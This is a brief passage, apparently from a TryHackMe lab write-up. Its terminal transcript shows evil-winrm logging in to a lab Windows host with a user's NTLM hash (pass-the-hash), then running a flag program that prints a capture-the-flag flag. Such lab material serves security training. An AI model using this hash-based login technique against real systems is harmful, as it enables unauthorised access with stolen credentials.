 root@ip-10-10-204-160:~# evil-winrm -i 10.10.166.138 -u thmuser2 -H f3118544a831e728781d780cfdb9c1fa
PS C:\Users\thmuser2\Documents> cd c:\flags
PS C:\flags> ./flag2.exe
THM{IM_JUST_A_NORMAL_USER}